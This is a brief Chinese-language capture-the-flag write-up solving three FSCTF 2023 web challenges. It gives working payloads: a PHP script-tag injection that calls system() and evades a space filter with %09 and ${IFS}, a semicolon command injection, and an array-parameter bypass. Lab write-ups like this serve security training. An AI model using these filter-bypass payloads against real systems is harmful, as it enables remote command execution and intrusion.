
[FSCTF 2023]EZ_eval
打开环境

分析:过滤了空格 cat flag 空格用%09 cat 换成sort flag用f*
?被过滤了,这边就不能考虑一句话木马
但有种形式可以用
构造payload:?word=%3Cscript%09language=%22php%22%3Esystem(%27sort${IFS}/f*%27)%3C/script%3E


[FSCTF 2023]Hello,you
题目描述
这道题目是一道非常简单的RCE,因为我看到了隔壁师傅出的那道RCE,所以这只是一个RCE,一道非常简单的RCE,这个RCE呢,不是难的RCE,但也不是太简单的RCE,因为这个RCE需要一些技巧和耐心才能解决。
打开环境

命令执行类型题目
;截断 sort替代cat fl*替代flag
payload:;sort fl*


[FSCTF 2023]ez_php1
题目描述
do you know point?
打开环境

GET传参:数组绕过 http://node4.anna.nssctf.cn:28790/?a[]=1&b[]=2
POST:FL_AG=1

